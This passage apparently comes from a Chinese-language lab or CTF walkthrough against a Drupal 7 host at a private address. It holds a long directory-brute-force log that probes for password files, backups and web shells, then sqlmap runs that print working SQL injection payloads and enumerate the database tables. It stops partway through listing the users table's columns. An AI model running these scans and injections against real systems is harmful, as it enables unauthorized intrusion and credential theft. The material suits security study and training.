[04:22:01] 200 - 6KB - /INSTALL.txt
[04:22:01] 404 - 300B - /installer-log.txt
[04:22:02] 404 - 289B - /io.swf
[04:22:02] 404 - 289B - /ip.txt
[04:22:03] 404 - 312B - /js/swfupload/swfupload_f9.swf
[04:22:03] 404 - 318B - /js/yui/uploader/assets/uploader.swf
[04:22:03] 404 - 303B - /js/ZeroClipboard.swf
[04:22:03] 404 - 309B - /js/swfupload/swfupload.swf
[04:22:03] 404 - 305B - /js/ZeroClipboard10.swf
[04:22:04] 404 - 291B - /l0gs.txt
[04:22:04] 403 - 242B - /lib/flex/uploader/.flexProperties
[04:22:04] 403 - 236B - /lib/flex/uploader/.settings
[04:22:04] 403 - 250B - /lib/flex/uploader/.actionScriptProperties
[04:22:04] 403 - 248B - /lib/flex/varien/.actionScriptProperties
[04:22:04] 403 - 234B - /lib/flex/varien/.settings
[04:22:04] 403 - 235B - /lib/flex/uploader/.project
[04:22:04] 403 - 233B - /lib/flex/varien/.project
[04:22:04] 403 - 243B - /lib/flex/varien/.flexLibProperties
[04:22:05] 404 - 294B - /license.txt
[04:22:05] 200 - 7KB - /LICENSE.txt
[04:22:06] 403 - 227B - /local_conf.php.bak
[04:22:06] 403 - 222B - /localhost.sql
[04:22:06] 403 - 230B - /localsettings.php.bak
[04:22:06] 403 - 227B - /localsettings.php~
[04:22:06] 403 - 230B - /localsettings.php.swp
[04:22:06] 404 - 299B - /local_bd_new.txt
[04:22:06] 404 - 299B - /local_bd_old.txt
[04:22:06] 404 - 304B - /localsettings.php.txt
[04:22:06] 404 - 290B - /log.txt
[04:22:06] 404 - 294B - /log/log.txt
[04:22:06] 404 - 292B - /log_1.txt
[04:22:06] 404 - 297B - /log_errors.txt
[04:22:06] 404 - 296B - /logexpcus.txt
[04:22:06] 404 - 294B - /logfile.txt
[04:22:07] 404 - 292B - /login.asp
[04:22:07] 404 - 292B - /login.cgi
[04:22:07] 404 - 291B - /login.pl
[04:22:07] 404 - 304B - /login/admin/admin.asp
[04:22:07] 404 - 293B - /logins.txt
[04:22:07] 404 - 291B - /logo.gif
[04:22:08] 404 - 293B - /logout.asp
[04:22:08] 404 - 290B - /logs.pl
[04:22:08] 404 - 297B - /logon/logon.pl
[04:22:08] 404 - 291B - /logs.txt
[04:22:08] 403 - 218B - /ltmain.sh
[04:22:08] 403 - 220B - /mailer/.env
[04:22:08] 404 - 308B - /Mail/smtp/Admin/smadv.asp
[04:22:09] 404 - 298B - /maintainers.txt
[04:22:09] 200 - 2KB - /MAINTAINERS.txt
[04:22:09] 404 - 299B - /manage/login.asp
[04:22:09] 404 - 299B - /manage/admin.asp
[04:22:09] 404 - 300B - /manager/admin.asp
[04:22:09] 404 - 300B - /manager/login.asp
[04:22:10] 404 - 299B - /member/admin.asp
[04:22:10] 404 - 299B - /member/login.asp
[04:22:11] 403 - 220B - /members.sql
[04:22:11] 404 - 293B - /members.pl
[04:22:11] 404 - 294B - /members.cgi
[04:22:11] 404 - 294B - /members.txt
[04:22:12] 301 - 233B - /misc -> http://192.168.0.11/misc/
[04:22:13] 301 - 236B - /modules -> http://192.168.0.11/modules/
[04:22:13] 403 - 217B - /modules/
[04:22:13] 404 - 318B - /msadc/Samples/selector/showcode.asp
[04:22:13] 404 - 304B - /msdac/root.exe?/c+dir
[04:22:13] 404 - 296B - /mt-xmlrpc.cgi
[04:22:13] 404 - 295B - /mt-check.cgi
[04:22:13] 404 - 292B - /mt/mt.cgi
[04:22:13] 404 - 293B - /mt7/mt.cgi
[04:22:13] 404 - 299B - /mt/mt-xmlrpc.cgi
[04:22:13] 404 - 289B - /mt.cgi
[04:22:13] 404 - 300B - /mt7/mt-xmlrpc.cgi
[04:22:14] 403 - 218B - /mysql.sql
[04:22:14] 403 - 224B - /mysql_debug.sql
[04:22:14] 403 - 222B - /mysqldump.sql
[04:22:15] 200 - 2KB - /node
[04:22:17] 404 - 316B - /open-flash-chart.swf?get-data=xss
[04:22:17] 404 - 292B - /order.txt
[04:22:17] 404 - 300B - /order_add_log.txt
[04:22:17] 403 - 219B - /orders.sql
[04:22:17] 404 - 293B - /orders.txt
[04:22:17] 404 - 299B - /output-build.txt
[04:22:17] 404 - 290B - /out.txt
[04:22:17] 404 - 290B - /out.cgi
[04:22:18] 404 - 291B - /pass.txt
[04:22:18] 404 - 295B - /passlist.txt
[04:22:18] 404 - 293B - /passes.txt
[04:22:19] 404 - 293B - /passwd.txt
[04:22:19] 404 - 295B - /password.txt
[04:22:19] 404 - 299B - /passwordlist.txt
[04:22:19] 404 - 296B - /passwords.txt
[04:22:19] 404 - 344B - /path/dataTables/extras/TableTools/media/swf/ZeroClipboard.swf
[04:22:19] 404 - 304B - /pbserver/pbserver.dll
[04:22:19] 404 - 304B - /perl-reverse-shell.pl
[04:22:19] 404 - 294B - /perlcmd.cgi
[04:22:20] 404 - 296B - /php-error.txt
[04:22:20] 404 - 297B - /php-errors.txt
[04:22:20] 404 - 299B - /php.ini-orig.txt
[04:22:20] 404 - 294B - /php/php.cgi
[04:22:24] 404 - 343B - /piwigo/extensions/UserCollections/template/ZeroClipboard.swf
[04:22:24] 404 - 312B - /pip-delete-this-directory.txt
[04:22:24] 404 - 294B - /pip-log.txt
[04:22:24] 404 - 293B - /player.swf
[04:22:24] 404 - 351B - /plugins/sfSWFUploadPlugin/web/sfSWFUploadPlugin/swf/swfupload_f9.swf
[04:22:24] 404 - 348B - /plugins/sfSWFUploadPlugin/web/sfSWFUploadPlugin/swf/swfupload.swf
[04:22:27] 301 - 237B - /profiles -> http://192.168.0.11/profiles/
[04:22:27] 403 - 240B - /profiles/standard/standard.info
[04:22:27] 403 - 238B - /profiles/minimal/minimal.info
[04:22:27] 403 - 238B - /profiles/testing/testing.info
[04:22:27] 404 - 295B - /ps_admin.cgi
[04:22:27] 404 - 305B - /public_html/robots.txt
[04:22:28] 404 - 289B - /pw.txt
[04:22:28] 404 - 290B - /pws.txt
[04:22:28] 404 - 294B - /Read_Me.txt
[04:22:28] 404 - 296B - /Read%20Me.txt
[04:22:29] 404 - 293B - /README.TXT
[04:22:29] 404 - 293B - /ReadMe.txt
[04:22:29] 404 - 293B - /readme.txt
[04:22:29] 404 - 293B - /Readme.txt
[04:22:29] 200 - 2KB - /README.txt
[04:22:29] 404 - 300B - /RELEASE_NOTES.txt
[04:22:30] 404 - 299B - /requirements.txt
[04:22:30] 404 - 292B - /rerun.txt
[04:22:30] 403 - 245B - /resources/.arch-internal-preview.css
[04:22:30] 403 - 236B - /resources/sass/.sass-cache/
[04:22:31] 403 - 221B - /revision.inc
[04:22:31] 404 - 295B - /revision.txt
[04:22:31] 200 - 744B - /robots.txt
[04:22:31] 404 - 292B - /robot.txt
[04:22:31] 403 - 215B - /run.sh
[04:22:31] 403 - 218B - /sales.sql
[04:22:31] 404 - 292B - /sales.txt
[04:22:31] 404 - 293B - /sample.txt
[04:22:32] 403 - 219B - /schema.sql
[04:22:32] 301 - 236B - /scripts -> http://192.168.0.11/scripts/
[04:22:32] 403 - 217B - /scripts/
[04:22:32] 404 - 302B - /scripts/counter.exe
[04:22:32] 404 - 341B - /scripts/ckeditor/ckfinder/core/connector/asp/connector.asp
[04:22:32] 404 - 302B - /scripts/cgimail.exe
[04:22:32] 404 - 360B - /script/jqueryplugins/dataTables/extras/TableTools/media/swf/ZeroClipboard.swf
[04:22:32] 404 - 302B - /scripts/fpcount.exe
[04:22:32] 404 - 306B - /scripts/no-such-file.pl
[04:22:32] 404 - 316B - /scripts/iisadmin/ism.dll?http/dir
[04:22:32] 404 - 306B - /scripts/root.exe?/c+dir
[04:22:32] 404 - 307B - /scripts/tools/newdsn.exe
[04:22:32] 404 - 317B - /scripts/samples/search/webhits.exe
[04:22:32] 404 - 308B - /scripts/tools/getdrvs.exe
[04:22:32] 403 - 7KB - /search
[04:22:32] 403 - 7KB - /Search
[04:22:33] 404 - 295B - /security.txt
[04:22:33] 403 - 223B - /server-status/
[04:22:33] 403 - 222B - /server-status
[04:22:34] 403 - 222B - /settings.php~
[04:22:34] 403 - 225B - /settings.php.swp
[04:22:34] 403 - 225B - /settings.php.bak
[04:22:34] 404 - 299B - /settings.php.txt
[04:22:34] 403 - 218B - /setup.sql
[04:22:34] 403 - 217B - /shell.sh
[04:22:35] 404 - 295B - /showcode.asp
[04:22:35] 404 - 293B - /signin.cgi
[04:22:35] 404 - 292B - /shtml.exe
[04:22:36] 404 - 292B - /signin.pl
[04:22:36] 403 - 217B - /site.sql
[04:22:36] 404 - 291B - /site.txt
[04:22:36] 301 - 234B - /sites -> http://192.168.0.11/sites/
[04:22:36] 200 - 0B - /sites/example.sites.php
[04:22:36] 200 - 129B - /sites/all/libraries/README.txt
[04:22:36] 200 - 545B - /sites/all/themes/README.txt
[04:22:37] 404 - 347B - /Sites/Samples/Knowledge/Membership/Inspiredtutorial/ViewCode.asp
[04:22:37] 200 - 431B - /sites/README.txt
[04:22:37] 404 - 339B - /Sites/Samples/Knowledge/Membership/Inspired/ViewCode.asp
[04:22:37] 200 - 715B - /sites/all/modules/README.txt
[04:22:37] 404 - 339B - /Sites/Knowledge/Membership/Inspiredtutorial/Viewcode.asp
[04:22:37] 404 - 324B - /Sites/Samples/Knowledge/Push/ViewCode.asp
[04:22:37] 404 - 331B - /Sites/Knowledge/Membership/Inspired/ViewCode.asp
[04:22:37] 404 - 326B - /Sites/Samples/Knowledge/Search/ViewCode.asp
[04:22:37] 404 - 317B - /siteserver/publishing/viewcode.asp
[04:22:37] 404 - 327B - /SiteServer/Admin/commerce/foundation/DSN.asp
[04:22:37] 404 - 327B - /SiteServer/Admin/knowledge/dsmgr/default.asp
[04:22:37] 404 - 330B - /SiteServer/Admin/commerce/foundation/driver.asp
[04:22:37] 404 - 315B - /SiteServer/admin/findvserver.asp
[04:22:37] 404 - 298B - /skin1_admin.css
[04:22:38] 404 - 300B - /spec/examples.txt
[04:22:38] 403 - 216B - /sql.inc
[04:22:38] 404 - 290B - /sql.txt
[04:22:38] 403 - 216B - /sql.sql
[04:22:38] 403 - 220B - /sqldump.sql
[04:22:39] 403 - 217B - /start.sh
[04:22:39] 403 - 219B - /startup.sh
[04:22:39] 404 - 293B - /STATUS.txt
[04:22:41] 404 - 343B - /surgemail/mtemp/surgeweb/tpl/shared/modules/swfupload_f9.swf
[04:22:41] 404 - 340B - /surgemail/mtemp/surgeweb/tpl/shared/modules/swfupload.swf
[04:22:42] 404 - 296B - /swfupload.swf
[04:22:42] 404 - 294B - /sysinfo.txt
[04:22:42] 404 - 299B - /system/error.txt
[04:22:42] 404 - 303B - /system/cron/cron.txt
[04:22:43] 404 - 295B - /technico.txt
[04:22:43] 403 - 217B - /temp.sql
[04:22:43] 404 - 305B - /teknoportal/readme.txt
[04:22:44] 404 - 291B - /test.asp
[04:22:44] 404 - 291B - /test.cgi
[04:22:44] 404 - 291B - /test.txt
[04:22:44] 403 - 216B - /themes/
[04:22:44] 301 - 235B - /themes -> http://192.168.0.11/themes/
[04:22:45] 404 - 328B - /themes/default/htdocs/flash/ZeroClipboard.swf
[04:22:45] 404 - 297B - /tmp/domaine.pl
[04:22:45] 404 - 293B - /tmp/cgi.pl
[04:22:45] 404 - 298B - /tmp/Cgishell.pl
[04:22:46] 404 - 291B - /todo.txt
[04:22:46] 403 - 222B - /translate.sql
[04:22:46] 403 - 221B - /twitter/.env
[04:22:47] 404 - 295B - /unattend.txt
[04:22:47] 403 - 4KB - /update.php
[04:22:47] 404 - 293B - /UPDATE.txt
[04:22:47] 404 - 294B - /Updates.txt
[04:22:47] 404 - 301B - /UPGRADE_README.txt
[04:22:47] 404 - 294B - /upgrade.txt
[04:22:47] 404 - 293B - /upload.asp
[04:22:47] 200 - 3KB - /UPGRADE.txt
[04:22:47] 404 - 298B - /upload/test.txt
[04:22:48] 404 - 297B - /uploadfile.asp
[04:22:48] 404 - 291B - /user.asp
[04:22:48] 404 - 291B - /user.txt
[04:22:48] 403 - 7KB - /user/1
[04:22:48] 404 - 296B - /user-data.txt
[04:22:48] 403 - 7KB - /user/2
[04:22:48] 403 - 7KB - /user/0
[04:22:48] 200 - 2KB - /user/
[04:22:48] 200 - 2KB - /user
[04:22:48] 200 - 2KB - /user/login/
[04:22:49] 403 - 218B - /users.sql
[04:22:49] 404 - 296B - /usernames.txt
[04:22:49] 404 - 292B - /users.txt
[04:22:50] 404 - 319B - /var/lib/cloud/instance/user-data.txt
[04:22:50] 404 - 321B - /var/lib/cloud/instance/vendor-data.txt
[04:22:50] 404 - 322B - /var/lib/cloud/instance/cloud-config.txt
[04:22:50] 403 - 215B - /vb.sql
[04:22:50] 404 - 298B - /vendor-data.txt
[04:22:50] 404 - 294B - /VERSION.txt
[04:22:50] 404 - 295B - /video-js.swf
[04:22:51] 404 - 294B - /version.txt
[04:22:51] 404 - 295B - /VERSIONS.txt
[04:22:51] 200 - 177B - /views/ajax/autocomplete/user/a
[04:22:53] 403 - 216B - /web.sql
[04:22:54] 200 - 2KB - /web.config
[04:22:54] 404 - 297B - /web.config.txt
[04:22:54] 404 - 295B - /WebShell.cgi
[04:22:55] 403 - 222B - /wp-config.inc
[04:22:55] 403 - 226B - /wp-config.php.bak
[04:22:55] 403 - 226B - /wp-config.php.inc
[04:22:56] 403 - 226B - /wp-config.php.swp
[04:22:56] 403 - 226B - /wp-config.php.swo
[04:22:56] 404 - 300B - /wp-config.php.txt
[04:22:56] 403 - 223B - /wp-config.php~
[04:22:56] 404 - 322B - /wp-content/uploads/file-manager/log.txt
[04:22:57] 403 - 216B - /www.sql
[04:22:57] 404 - 302B - /wwwboard/passwd.txt
[04:22:57] 403 - 220B - /wwwroot.sql
[04:22:57] 200 - 42B - /xmlrpc.php
[04:22:58] 404 - 300B - /zeroclipboard.swfTask Completed


4、网页信息收集
http://192.168.0.11:80
1、SQL注入
使用SQLMap,爆数据库
sqlmap -u "http://192.168.0.11/?nid=1" --level=5 --risk=3 --batch --current-db
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.0.11/?nid=1" --level=5 --risk=3 --batch --current-db
___
__H__
___ ___[.]_____ ___ ___ {1.9.8#stable}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:24:32 /2025-11-14/
[04:24:33] [INFO] testing connection to the target URL
[04:24:33] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:24:33] [INFO] testing if the target URL content is stable
[04:24:33] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[04:24:33] [INFO] testing if GET parameter 'nid' is dynamic
[04:24:33] [WARNING] GET parameter 'nid' does not appear to be dynamic
[04:24:33] [INFO] heuristic (basic) test shows that GET parameter 'nid' might be injectable (possible DBMS: 'MySQL')
[04:24:33] [INFO] testing for SQL injection on GET parameter 'nid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[04:24:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:24:33] [WARNING] reflective value(s) found and filtering out
[04:24:33] [INFO] GET parameter 'nid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Status message")
[04:24:33] [INFO] testing 'Generic inline queries'
[04:24:34] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[04:24:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[04:24:34] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[04:24:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[04:24:34] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[04:24:34] [WARNING] potential permission problems detected ('command denied')
[04:24:34] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[04:24:34] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[04:24:34] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[04:24:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[04:24:34] [INFO] GET parameter 'nid' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[04:24:34] [INFO] testing 'MySQL inline queries'
[04:24:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[04:24:34] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[04:24:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[04:24:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[04:24:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[04:24:34] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[04:24:34] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[04:24:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[04:24:44] [INFO] GET parameter 'nid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[04:24:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:24:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[04:24:44] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[04:24:44] [INFO] target URL appears to have 1 column in query
[04:24:44] [INFO] GET parameter 'nid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=1 AND 7341=7341Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=1 AND (SELECT 1387 FROM(SELECT COUNT(*),CONCAT(0x7162707071,(SELECT (ELT(1387=1387,1))),0x716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=1 AND (SELECT 9464 FROM (SELECT(SLEEP(5)))BVpf)Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-9211 UNION ALL SELECT CONCAT(0x7162707071,0x72626f4a78735357746a776472496f4d456e6b444250454a4442424d73756b506847427447656d67,0x716a786271)-- -
---
[04:24:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[04:24:44] [INFO] fetching current database
current database: 'd7db'
[04:24:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[04:24:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.11'[*] ending @ 04:24:44 /2025-11-14/
数据库:d7db
爆数据表
sqlmap -u "http://192.168.0.11/?nid=1" --level=5 --risk=3 --batch -D 'd7db' -tables
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.0.11/?nid=1" --level=5 --risk=3 --batch -D 'd7db' -tables
___
__H__
___ ___[)]_____ ___ ___ {1.9.8#stable}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:25:04 /2025-11-14/
[04:25:04] [INFO] resuming back-end DBMS 'mysql'
[04:25:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=1 AND 7341=7341Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=1 AND (SELECT 1387 FROM(SELECT COUNT(*),CONCAT(0x7162707071,(SELECT (ELT(1387=1387,1))),0x716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=1 AND (SELECT 9464 FROM (SELECT(SLEEP(5)))BVpf)Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-9211 UNION ALL SELECT CONCAT(0x7162707071,0x72626f4a78735357746a776472496f4d456e6b444250454a4442424d73756b506847427447656d67,0x716a786271)-- -
---
[04:25:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[04:25:04] [INFO] fetching tables for database: 'd7db'
[04:25:04] [WARNING] reflective value(s) found and filtering out
[04:25:04] [WARNING] potential permission problems detected ('command denied')
[04:25:04] [INFO] retrieved: 'actions'
[04:25:04] [INFO] retrieved: 'authmap'
[04:25:05] [INFO] retrieved: 'batch'
[04:25:05] [INFO] retrieved: 'block'
[04:25:05] [INFO] retrieved: 'block_custom'
[04:25:05] [INFO] retrieved: 'block_node_type'
[04:25:05] [INFO] retrieved: 'block_role'
[04:25:05] [INFO] retrieved: 'blocked_ips'
[04:25:05] [INFO] retrieved: 'cache'
[04:25:05] [INFO] retrieved: 'cache_block'
[04:25:05] [INFO] retrieved: 'cache_bootstrap'
[04:25:05] [INFO] retrieved: 'cache_field'
[04:25:05] [INFO] retrieved: 'cache_filter'
[04:25:05] [INFO] retrieved: 'cache_form'
[04:25:05] [INFO] retrieved: 'cache_image'
[04:25:05] [INFO] retrieved: 'cache_menu'
[04:25:05] [INFO] retrieved: 'cache_page'
[04:25:05] [INFO] retrieved: 'cache_path'
[04:25:05] [INFO] retrieved: 'cache_views'
[04:25:05] [INFO] retrieved: 'cache_views_data'
[04:25:05] [INFO] retrieved: 'ckeditor_input_format'
[04:25:05] [INFO] retrieved: 'ckeditor_settings'
[04:25:05] [INFO] retrieved: 'ctools_css_cache'
[04:25:05] [INFO] retrieved: 'ctools_object_cache'
[04:25:05] [INFO] retrieved: 'date_format_locale'
[04:25:05] [INFO] retrieved: 'date_format_type'
[04:25:05] [INFO] retrieved: 'date_formats'
[04:25:05] [INFO] retrieved: 'field_config'
[04:25:05] [INFO] retrieved: 'field_config_instance'
[04:25:05] [INFO] retrieved: 'field_data_body'
[04:25:05] [INFO] retrieved: 'field_data_field_image'
[04:25:05] [INFO] retrieved: 'field_data_field_tags'
[04:25:05] [INFO] retrieved: 'field_revision_body'
[04:25:05] [INFO] retrieved: 'field_revision_field_image'
[04:25:05] [INFO] retrieved: 'field_revision_field_tags'
[04:25:05] [INFO] retrieved: 'file_managed'
[04:25:05] [INFO] retrieved: 'file_usage'
[04:25:05] [INFO] retrieved: 'filter'
[04:25:05] [INFO] retrieved: 'filter_format'
[04:25:05] [INFO] retrieved: 'flood'
[04:25:05] [INFO] retrieved: 'history'
[04:25:05] [INFO] retrieved: 'image_effects'
[04:25:05] [INFO] retrieved: 'image_styles'
[04:25:05] [INFO] retrieved: 'menu_custom'
[04:25:05] [INFO] retrieved: 'menu_links'
[04:25:05] [INFO] retrieved: 'menu_router'
[04:25:05] [INFO] retrieved: 'node'
[04:25:05] [INFO] retrieved: 'node_access'
[04:25:05] [INFO] retrieved: 'node_revision'
[04:25:05] [INFO] retrieved: 'node_type'
[04:25:05] [INFO] retrieved: 'queue'
[04:25:05] [INFO] retrieved: 'rdf_mapping'
[04:25:05] [INFO] retrieved: 'registry'
[04:25:05] [INFO] retrieved: 'registry_file'
[04:25:05] [INFO] retrieved: 'role'
[04:25:05] [INFO] retrieved: 'role_permission'
[04:25:05] [INFO] retrieved: 'search_dataset'
[04:25:05] [INFO] retrieved: 'search_index'
[04:25:05] [INFO] retrieved: 'search_node_links'
[04:25:05] [INFO] retrieved: 'search_total'
[04:25:05] [INFO] retrieved: 'semaphore'
[04:25:05] [INFO] retrieved: 'sequences'
[04:25:05] [INFO] retrieved: 'sessions'
[04:25:05] [INFO] retrieved: 'shortcut_set'
[04:25:05] [INFO] retrieved: 'shortcut_set_users'
[04:25:05] [INFO] retrieved: 'site_messages_table'
[04:25:05] [INFO] retrieved: 'system'
[04:25:05] [INFO] retrieved: 'taxonomy_index'
[04:25:05] [INFO] retrieved: 'taxonomy_term_data'
[04:25:06] [INFO] retrieved: 'taxonomy_term_hierarchy'
[04:25:06] [INFO] retrieved: 'taxonomy_vocabulary'
[04:25:06] [INFO] retrieved: 'url_alias'
[04:25:06] [INFO] retrieved: 'users'
[04:25:06] [INFO] retrieved: 'users_roles'
[04:25:06] [INFO] retrieved: 'variable'
[04:25:06] [INFO] retrieved: 'views_display'
[04:25:06] [INFO] retrieved: 'views_view'
[04:25:06] [INFO] retrieved: 'watchdog'
[04:25:06] [INFO] retrieved: 'webform'
[04:25:06] [INFO] retrieved: 'webform_component'
[04:25:06] [INFO] retrieved: 'webform_conditional'
[04:25:06] [INFO] retrieved: 'webform_conditional_actions'
[04:25:06] [INFO] retrieved: 'webform_conditional_rules'
[04:25:06] [INFO] retrieved: 'webform_emails'
[04:25:06] [INFO] retrieved: 'webform_last_download'
[04:25:06] [INFO] retrieved: 'webform_roles'
[04:25:06] [INFO] retrieved: 'webform_submissions'
[04:25:06] [INFO] retrieved: 'webform_submitted_data'
Database: d7db
[88 tables]
+-----------------------------+
| block |
| cache |
| filter |
| history |
| role |
| system |
| actions |
| authmap |
| batch |
| block_custom |
| block_node_type |
| block_role |
| blocked_ips |
| cache_block |
| cache_bootstrap |
| cache_field |
| cache_filter |
| cache_form |
| cache_image |
| cache_menu |
| cache_page |
| cache_path |
| cache_views |
| cache_views_data |
| ckeditor_input_format |
| ckeditor_settings |
| ctools_css_cache |
| ctools_object_cache |
| date_format_locale |
| date_format_type |
| date_formats |
| field_config |
| field_config_instance |
| field_data_body |
| field_data_field_image |
| field_data_field_tags |
| field_revision_body |
| field_revision_field_image |
| field_revision_field_tags |
| file_managed |
| file_usage |
| filter_format |
| flood |
| image_effects |
| image_styles |
| menu_custom |
| menu_links |
| menu_router |
| node |
| node_access |
| node_revision |
| node_type |
| queue |
| rdf_mapping |
| registry |
| registry_file |
| role_permission |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| shortcut_set |
| shortcut_set_users |
| site_messages_table |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
| webform |
| webform_component |
| webform_conditional |
| webform_conditional_actions |
| webform_conditional_rules |
| webform_emails |
| webform_last_download |
| webform_roles |
| webform_submissions |
| webform_submitted_data |
+-----------------------------+[04:25:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[04:25:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.11'[*] ending @ 04:25:06 /2025-11-14/
有一堆表,但是有用的只有users,接着爆字段名
sqlmap -u "http://192.168.0.11/?nid=1" --level=5 --risk=3 --batch -D 'd7db' -T 'users' -columns
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.0.11/?nid=1" --level=5 --risk=3 --batch -D 'd7db' -T 'users' -columns
___
__H__
___ ___[,]_____ ___ ___ {1.9.8#stable}
|_ -| . [,] | .'| . |
|___|_ ["]_|_|_|__,| _|
